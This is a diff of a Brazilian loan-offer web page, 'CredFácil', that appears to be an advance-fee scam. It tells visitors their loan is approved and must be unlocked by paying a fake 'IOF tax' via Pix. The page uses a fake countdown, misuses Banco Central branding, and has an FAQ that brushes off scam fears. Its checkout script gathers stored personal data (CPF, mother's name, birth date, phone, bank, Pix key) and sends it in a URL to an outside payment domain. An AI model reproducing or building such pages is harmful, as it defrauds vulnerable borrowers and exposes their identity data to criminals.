-                            <path d="M224 128a95.76 95.76 0 0 1-31.8 71.37A72 72 0 0 0 128 160a40 40 0 1 0-40-40a40 40 0 0 0 40 40a72 72 0 0 0-64.2 39.37A96 96 0 1 1 224 128" opacity=".2"></path>
-                            <path d="M221.35 104.11a8 8 0 0 0-6.57 9.21A89 89 0 0 1 216 128a87.62 87.62 0 0 1-22.24 58.41a79.66 79.66 0 0 0-36.06-28.75a48 48 0 1 0-59.4 0a79.66 79.66 0 0 0-36.06 28.75A88 88 0 0 1 128 40a89 89 0 0 1 14.68 1.22a8 8 0 0 0 2.64-15.78a103.92 103.92 0 1 0 85.24 85.24a8 8 0 0 0-9.21-6.57M96 120a32 32 0 1 1 32 32a32 32 0 0 1-32-32m-21.92 77.5a64 64 0 0 1 107.84 0a87.83 87.83 0 0 1-107.84 0M237.66 45.66l-32 32a8 8 0 0 1-11.32 0l-16-16a8 8 0 0 1 11.32-11.32L200 60.69l26.34-26.35a8 8 0 0 1 11.32 11.32"></path>
-                        </g>
-                    </svg>
-                    <div class="text">
-                        <p><strong>Pagamento do Seguro</strong></p>
-                        <small>Pagamento concluído com sucesso</small>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Item 3 -->
-            <div class="timeline-part current">
-                <div class="dot"></div>
-                <div class="body">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
-                        <g fill="currentColor">
-                            <path d="m229.67 133.62l-96 96a7.94 7.94 0 0 1-11.24 0l-96-96a7.94 7.94 0 0 1 0-11.24l96.05-96a7.94 7.94 0 0 1 11.24 0l96 96.05a7.94 7.94 0 0 1-.05 11.19" opacity=".2"></path>
-                            <path d="m235.34 116.72l-96.06-96.06a16 16 0 0 0-22.56 0l-96.06 96.06a16 16 0 0 0 0 22.56l96.06 96.06a16 16 0 0 0 22.56 0l96.06-96.06a16 16 0 0 0 0-22.56M128 32l56 56h-24a8 8 0 0 0-5.66 2.34L128 116.68l-26.34-26.34A8 8 0 0 0 96 88H72Zm-72 72h36.68l24 24l-24 24H56l-24-24Zm72 120l-56-56h24a8 8 0 0 0 5.66-2.34L128 139.31l26.34 26.35A8 8 0 0 0 160 168h24Zm72-72h-36.68l-24-24l24-24H200l24 24Z"></path>
-                        </g>
-                    </svg>
-                    <div class="text">
-                        <p><strong>Pagamento do Imposto IOF</strong></p>
-                        <small>Aguardando pagamento para liberação do crédito</small>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Item 4 -->
-            <div class="timeline-part pending">
-                <div class="dot"></div>
-                <div class="body">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
-                        <g fill="currentColor">
-                            <path d="M16 152h32v56H16a8 8 0 0 1-8-8v-40a8 8 0 0 1 8-8M192.54 40A39.12 39.12 0 0 0 156 64a39.12 39.12 0 0 0-36.54-24C97.67 40 80 58.31 80 80c0 14.56 7 27.71 16.73 40H140a20 20 0 0 1 0 40h4l37.78-8.68C203.82 135.07 232 109.23 232 80c0-21.69-17.67-40-39.46-40" opacity=".2"></path>
-                            <path d="M230.33 141.06a24.34 24.34 0 0 0-18.61-4.77C230.5 117.33 240 98.48 240 80c0-26.47-21.29-48-47.46-48A47.58 47.58 0 0 0 156 48.75A47.58 47.58 0 0 0 119.46 32C93.29 32 72 53.53 72 80c0 11 3.24 21.69 10.06 33a31.87 31.87 0 0 0-14.75 8.4L44.69 144H16a16 16 0 0 0-16 16v40a16 16 0 0 0 16 16h104a8 8 0 0 0 1.94-.24l64-16a7 7 0 0 0 1.19-.4L226 182.82l.44-.2a24.6 24.6 0 0 0 3.93-41.56ZM119.46 48a31.15 31.15 0 0 1 29.14 19a8 8 0 0 0 14.8 0a31.15 31.15 0 0 1 29.14-19C209.59 48 224 62.65 224 80c0 19.51-15.79 41.58-45.66 63.9l-11.09 2.55A28 28 0 0 0 140 112h-39.32C92.05 100.36 88 90.12 88 80c0-17.35 14.41-32 31.46-32M16 160h24v40H16Zm203.43 8.21l-38 16.18L119 200H56v-44.69l22.63-22.62A15.86 15.86 0 0 1 89.94 128H140a12 12 0 0 1 0 24h-28a8 8 0 0 0 0 16h32a8.3 8.3 0 0 0 1.79-.2l67-15.41l.31-.08a8.6 8.6 0 0 1 6.3 15.9Z"></path>
-                        </g>
-                    </svg>
-                    <div class="text">
-                        <p><strong>Crédito na conta</strong></p>
-                        <small>Crédito enviado para sua conta bancária</small>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div class="text-center mb-3 pt-4">
-            <img src="images/EE1CCgpI1r8A.png" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
-        </div>
-        <p>
-            O não pagamento do imposto resulta no cancelamento do contrato do empréstimo, impossibilitando uma nova contratação por um prazo máximo de 90 dias
-        </p>
-
-    </div>
-    <!-- /conteudo do container do video-->
-
-    <!-- Área do pagamento do pixx-->
-    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
-        <div class="card-body text-center">
-            <h5 class="card-title d-flex align-items-center justify-content-center gap-2 mb-3">
-                Pague via Pix
-                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="text-primary">
-                    <path fill="#3db1a5" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path>
-                    <path fill="#3db1a5" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path>
-                </svg>
-            </h5>
-    
-            <p class="text-muted mb-2">O pagamento será confirmado imediatamente</p>
-    
-            <!-- Valor -->
-            <div class="fs-3 fw-bold text-primary mb-4">R$ 24,82</div>
-    
-           <button class="btn btn-primary w-100 mb-3" onclick="redirect('up1')">
-              Pagar agora
-           </button>
-    
-            <div class="d-flex align-items-center justify-content-center gap-2 text-muted small">
-                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
-                    <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
-                    <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
-                </svg>
-                Ambiente seguro
-            </div>
-        </div>
-    </div>
-
-    <div class="container my-5">
-        <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
-          <h2 class="card-title text-center mb-4">Dúvidas Frequentes</h2>
-          
-          <div class="accordion" id="faqAccordion">
-            <!-- Item 1 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#faq1" aria-expanded="true">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  Por que o imposto IOF não é descontado do empréstimo?
-                </button>
-              </h2>
-              <div id="faq1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  O valor do Imposto IOF é tratado separadamente pois ele é um imposto emitido pelo Banco Central assim que um empréstimo é aprovado, e é destinado aos cofres públicos, para garantir segurança para ambas as partes.
-                </div>
-              </div>
-            </div>
-    
-            <!-- Item 2 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  O que acontece após pagar o imposto?
-                </button>
-              </h2>
-              <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  Você será redirecionado automaticamente para a página onde confirmará e autorizará a transferência do dinheiro para sua conta.
-                </div>
-              </div>
-            </div>
-    
-            <!-- Item 3 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  Quanto tempo demora para liberar o crédito?
-                </button>
-              </h2>
-              <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  Como o pagamento é feito via Pix, a liberação do empréstimo é imediata. Todo o processo, incluindo a transferência do crédito, leva cerca de 5-10 minutos.
-                </div>
-              </div>
-            </div>
-    
-            <!-- Item 4 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  Tô com medo de cair em golpe
-                </button>
-              </h2>
-              <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  <b class="marca"></b> atua há mais de <b>14 anos</b> com empréstimos online, contando com milhares de clientes satisfeitos. Nosso site é seguro e confiável. Não solicitamos sua senha ou dados bancários. Sugerir que somos um golpe é um insulto à nossa reputação e confiança que nossos clientes têm em nós.
-                </div>
-              </div>
-            </div>
-    
-            <!-- Item 5 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  Posso pagar o imposto com cartão de crédito?
-                </button>
-              </h2>
-              <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  Não, o imposto IOF só pode ser paga via Pix. Se você não tem uma conta em um banco que oferece Pix, peça a um amigo ou familiar para fazer o pagamento para você.
-                </div>
-              </div>
-            </div>
-    
-            <!-- Item 6 -->
-            <div class="accordion-item">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">
-                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
-                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
-                  </svg>
-                  O que acontece se eu não pagar o imposto?
-                </button>
-              </h2>
-              <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
-                <div class="accordion-body">
-                  Se você não pagar o imposto, seu pedido de empréstimo será cancelado, mas lembre-se de que o imposto IOF é obrigatório pelo Banco Central, para garantir a segurança e processamento do seu pedido.
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-    </div>
-
-    <!--FOOTER-->
-    <footer class="footer py-3 mt-4 border-top">
-    <div class="container">
-        <div class="row justify-content-center text-center text-md-start">
-        <div class="col-12 col-md-8">
-            <p class="mb-2">
-            © <span id="currentYear">2025</span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ: 04.891.850/0001-88<br>
-            <small class="d-block mt-2">
-                Avenida Presidente Wilson, 9<br>
-                São Vicente/SP - CEP 11320-905
-            </small>
-            </p>
-        </div>
-        </div>
-    </div>
+<body class="t-emerald">
+
+  <header class="topbar tb-accent">
+    <div class="topbar-in">
+      <img src="images/logo-credfacil-colorido.png" alt="CredFácil">
+      <span class="secure-chip">
+        <svg width="13" height="13" viewBox="0 0 24 24" fill="none"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></path><path d="m9 12 2 2 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>
+        Conexão segura
+      </span>
+    </div>
+  </header>
+
+  <div class="wrap">
+
+    <div class="progress-card fade">
+      <div class="progress-top"><b>Liberação do seu empréstimo</b><span>Etapa 3 de 4</span></div>
+      <div class="progress-bar"><div class="progress-fill" style="width:75%"></div></div>
+    </div>
+
+    <section class="hero fade" style="animation-delay:.05s">
+      <div class="hero-eyebrow">
+        <svg width="15" height="15" viewBox="0 0 24 24" fill="none"><path d="m5 13 4 4L19 7" stroke="#bbf7d0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
+        Empréstimo aprovado <span id="hi-name"></span>
+      </div>
+      <h1>Falta só 1 passo para o dinheiro cair na sua conta</h1>
+      <div class="hero-amount">
+        <div>
+          <div class="lbl">Valor liberado para você</div>
+          <div class="val">R$ 4.600,00</div>
+          <div class="pulse"><span class="dot-live"></span> Reservado e aguardando liberação</div>
+        </div>
+        <svg width="40" height="40" viewBox="0 0 24 24" fill="none" opacity=".9"><path d="M3 10h18M7 15h2m4 0h4M5 19h14a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2Z" stroke="#fff" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg>
+      </div>
+    </section>
+
+    <div class="urgency fade" style="animation-delay:.1s">
+      <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="13" r="8" stroke="currentColor" stroke-width="2"></circle><path d="M12 9v4l2 2M9 2h6" stroke="currentColor" stroke-width="2" stroke-linecap="round"></path></svg>
+      <div class="urgency-txt">Seu limite está <b>reservado por tempo limitado</b>. Conclua antes que expire.</div>
+      <div class="countdown" id="countdown">15:00</div>
+    </div>
+
+    <section class="card fade" style="animation-delay:.12s">
+      <div class="sec-title">O que é o IOF?</div>
+      <div class="sec-sub">O Imposto sobre Operações Financeiras é exigido pelo Banco Central para autorizar a liberação do crédito na sua conta.</div>
+
+      <div class="video-frame">
+        <iframe src="https://dublink.me/embed/Vamcy02vC2hLDuDfjI6zKlAQ7ekOZxSIOZllqsABtftU?" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen=""></iframe>
+      </div>
+      <div class="sound-hint">
+        <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M11 5 6 9H2v6h4l5 4V5Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></path><path d="M15.5 8.5a5 5 0 0 1 0 7M18.5 5.5a9 9 0 0 1 0 13" stroke="currentColor" stroke-width="2" stroke-linecap="round"></path></svg>
+        Aumente o volume do vídeo
+      </div>
+
+      <div class="alert">
+        <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 9v4m0 4h.01M10.3 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.7 3.86a2 2 0 0 0-3.4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>
+        <div><b>Atenção</b><p>O não pagamento do IOF resulta no cancelamento do empréstimo e bloqueio de futuras transações bancárias.</p></div>
+      </div>
+    </section>
+
+    <section class="card fade" style="animation-delay:.14s">
+      <div class="sec-title">Status do seu pedido</div>
+      <div class="sec-sub" style="margin-bottom:16px">Você está quase no fim do processo.</div>
+      <div class="timeline">
+        <div class="tl-item tl-done"><div class="tl-line"></div>
+          <div class="tl-dot"><svg width="15" height="15" viewBox="0 0 24 24" fill="none"><path d="m5 13 4 4L19 7" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div>
+          <div class="tl-body"><p>Simulação e cadastro</p><small>Concluído</small></div>
+        </div>
+        <div class="tl-item tl-done"><div class="tl-line"></div>
+          <div class="tl-dot"><svg width="15" height="15" viewBox="0 0 24 24" fill="none"><path d="m5 13 4 4L19 7" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div>
+          <div class="tl-body"><p>Análise e aprovação</p><small>Aprovado com sucesso</small></div>
+        </div>
+        <div class="tl-item tl-current"><div class="tl-line"></div>
+          <div class="tl-dot"><svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="2"></circle><path d="M12 7v5l3 2" stroke="currentColor" stroke-width="2" stroke-linecap="round"></path></svg></div>
+          <div class="tl-body"><p>Pagamento do IOF<span class="tl-badge">Agora</span></p><small>Aguardando pagamento para liberar o crédito</small></div>
+        </div>
+        <div class="tl-item tl-pending">
+          <div class="tl-dot"><svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M12 3v3m0 12v3M3 12h3m12 0h3" stroke="currentColor" stroke-width="2" stroke-linecap="round"></path><circle cx="12" cy="12" r="4" stroke="currentColor" stroke-width="2"></circle></svg></div>
+          <div class="tl-body"><p>Crédito na conta</p><small>Liberação imediata após o pagamento</small></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="pay fade" id="pagar" style="animation-delay:.16s">
+      <div class="pay-ribbon"></div>
+      <div style="display:flex;align-items:center;justify-content:space-between">
+        <span class="pay-pix">
+          <svg width="16" height="16" viewBox="0 0 24 24"><path fill="#32bcad" d="m15.45 16.52-3.01-3.01c-.17-.17-.45-.17-.62 0L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.17.17.45.17.62 0l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path><path fill="#32bcad" d="m21.11 9.85-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.56.56-1.48.56-2.04 0L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.56-.56 1.48-.56 2.04 0l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path></svg>
+          Pagamento via Pix
+        </span>
+        <span style="font-size:11px;color:var(--soft);font-weight:600">Confirmação na hora</span>
+      </div>
+
+      <div class="pay-amount">
+        <div class="cap">Valor do IOF a pagar</div>
+        <div class="big">R$ 26<span class="cents">,90</span></div>
+        <div class="conf">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="m5 13 4 4L19 7" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
+          Liberação do crédito imediatamente após o pagamento
+        </div>
+      </div>
+
+<button class="btn-pay" onclick="redirectToCheckout()">
+    <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
+        <path d="M12 1v22M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"
+              stroke="#fff" stroke-width="2"
+              stroke-linecap="round"
+              stroke-linejoin="round"></path>
+    </svg>
+    Pagar IOF e liberar crédito
+</button>
+
+      <div class="social-proof">
+        <div class="avatars">
+          <span style="background:#16a34a">JL</span><span style="background:#0d9488">MR</span><span style="background:#ca8a04">AS</span><span style="background:#475569">+</span>
+        </div>
+        <small><b>237 pessoas</b> liberaram o crédito nas últimas 24h</small>
+      </div>
+
+      <div class="trust-row">
+        <span><svg width="14" height="14" viewBox="0 0 24 24" fill="none"><rect x="3" y="11" width="18" height="11" rx="2" stroke="currentColor" stroke-width="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4" stroke="currentColor" stroke-width="2"></path></svg> Criptografia SSL</span>
+        <span><svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></path></svg> Ambiente protegido</span>
+        <span><svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="2"></circle><path d="m8 12 3 3 5-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg> Banco Central</span>
+      </div>
+    </section>
+
+    <div class="authority fade" style="animation-delay:.18s">
+      <img src="images/EE1CCgpI1r8A.png" alt="Banco Central do Brasil">
+      <div class="div"></div>
+      <div class="bc-txt">Operação regulamentada e fiscalizada pelo Banco Central do Brasil</div>
+    </div>
+
+    <section class="card fade" style="animation-delay:.2s">
+      <div class="sec-title" style="justify-content:center;text-align:center">Dúvidas Frequentes</div>
+      <div style="margin-top:6px">
+        <details open="">
+          <summary>Por que o IOF não é descontado do empréstimo?<svg class="chev" width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></summary>
+          <div class="faq-body">O IOF é tratado separadamente pois é um imposto emitido pelo Banco Central assim que o empréstimo é aprovado, destinado aos cofres públicos, garantindo segurança para ambas as partes.</div>
+        </details>
+        <details>
+          <summary>O que acontece após pagar o imposto?<svg class="chev" width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></summary>
+          <div class="faq-body">Você será redirecionado automaticamente para a etapa final, onde confirma e autoriza a transferência do dinheiro para sua conta.</div>
+        </details>
+        <details>
+          <summary>Quanto tempo demora para liberar o crédito?<svg class="chev" width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></summary>
+          <div class="faq-body">Como o pagamento é via Pix, a liberação é imediata. Todo o processo, incluindo a transferência, leva de 5 a 10 minutos.</div>
+        </details>
+        <details>
+          <summary>Estou com medo de cair em golpe<svg class="chev" width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></summary>
+          <div class="faq-body">A <b>CredFácil</b> atua há mais de <b>14 anos</b> com empréstimos online, com milhares de clientes satisfeitos. Nosso site é seguro: nunca pedimos sua senha ou dados bancários sigilosos.</div>
+        </details>
+        <details>
+          <summary>E se eu não pagar o imposto?<svg class="chev" width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></summary>
+          <div class="faq-body">Seu pedido de empréstimo será cancelado. Lembre-se que o IOF é obrigatório pelo Banco Central para garantir a segurança e o processamento do seu pedido.</div>
+        </details>
+      </div>
+    </section>
+
+    <footer>
+      © <span id="currentYear">2026</span> <span class="fbrand">CredFácil</span> S.A. · CNPJ nº 33.203.038/0001-10
+      <small>Avenida Presidente Wilson, 9 — São Vicente/SP · CEP 11320-905</small>
     </footer>
-    
-    <script>
-    document.getElementById('currentYear').textContent = new Date().getFullYear();
-    </script>
-
-    <!--do player de vídeo-->
-    <script>
-    const video = document.getElementById('customVideo');
-    const overlay = document.getElementById('videoOverlay');
-
-    overlay.addEventListener('click', async () => {
-        try {
-        overlay.style.opacity = '0';
-        await new Promise(resolve => setTimeout(resolve, 300));
-
-        video.muted = false;
-        video.currentTime = 0;
-        await video.play();
-        overlay.style.display = 'none';
-        } catch (error) {
-        console.error('Falha ao reproduzir:', error);
-        overlay.style.opacity = '1';
+
+  </div>
+
+<script>
+  document.getElementById('currentYear').textContent = new Date().getFullYear();
+  (function(){ try{ var nome=(localStorage.getItem('nome')||'').trim(); if(nome){ document.getElementById('hi-name').textContent='· '+nome.split(' ')[0]; } }catch(e){} })();
+  (function(){ var el=document.getElementById('countdown'); if(!el) return; var t=15*60; var iv=setInterval(function(){ t--; if(t<0){clearInterval(iv);el.textContent='00:00';return;} var m=String(Math.floor(t/60)).padStart(2,'0'); var s=String(t%60).padStart(2,'0'); el.textContent=m+':'+s; if(t<=60){el.style.color='#b91c1c';el.style.borderColor='#fca5a5';} },1000); })();
+</script>
+
+<script>
+function redirectToCheckout() {
+    const params = {};
+
+    // Copia todos os parâmetros da URL
+    new URLSearchParams(window.location.search).forEach((v, k) => {
+        if (v) params[k] = v;
+    });
+
+    // Recupera dados do localStorage
+    const importantParams = [
+        'income',
+        'salaryDay',
+        'occupation',
+        'education',
+        'utm_source',
+        'utm_campaign',
+        'utm_medium',
+        'utm_content',
+        'utm_term',
+        'src',
+        'sck',
+        'fbclid',
+        'name',
+        'email',
+        'document',
+        'nome_mae',
+        'data_nasc',
+        'dueDate',
+        'telephone',
+        'telefone',
+        'cpf',
+        'nome',
+        'banco',
+        'chave_pix'
+    ];
+
+    importantParams.forEach(param => {
+        const value = localStorage.getItem(param);
+
+        if (value) {
+            if (param === 'nome') {
+                params.name = value;
+            } else if (param === 'cpf') {
+                params.document = value;
+            } else {
+                params[param] = value;
+            }
         }
     });
 
-    video.addEventListener('ended', () => {
-        overlay.style.display = 'flex';
-        overlay.style.opacity = '1';
-    });
-    </script>
-
+    const query = new URLSearchParams(params).toString();
+
+    window.location.href =
+        "https://pay.finalize-certo.online/c/c0c79c26-452d-43ec-a798-ae296b960715" +
+        (query ? "?" + query : "");
+}
+</script>
 
 <script src="js/vliW0UFZojiT.js"></script>
-
-<script src="../js/upsells-shared.js"></script>
+<script src="js/upsells-shared.js"></script>
 <script>
     document.addEventListener('DOMContentLoaded', function() {
         initUpsell(1);
     });
 </script>
-</body>
-<!-- Mirrored from suupr-fk.pages.dev/up1/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 02 Apr 2026 12:25:55 GMT -->
-</html>+<script src="js/back-redirect.js"></script>
+
+</body></html>
--- a/up1/css/upsell.css
+++ b/up1/css/upsell.css
@@ -0,0 +1,216 @@
+/* ============================================================
+   CredFácil · Design System dos Upsells (compartilhado)
+   ============================================================ */
+:root{
+  --g900:#06371a; --g800:#0b4a22; --g700:#0d5c24; --g600:#15803d;
+  --g500:#1e8c3a; --g400:#26a94a; --g300:#86efac; --gwash:#eef7f0;
+  --amber:#f59e0b; --amber-d:#b45309; --red:#dc2626; --red-wash:#fef2f2;
+  --ink:#0f172a; --muted:#475569; --soft:#64748b; --line:#e6eae8;
+  --bg:#eef1ef; --card:#ffffff; --pix:#32bcad;
+  --shadow:0 1px 3px rgba(16,40,28,.06),0 10px 30px -12px rgba(16,40,28,.18);
+  --shadow-lg:0 20px 50px -20px rgba(6,55,26,.45);
+}
+*{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
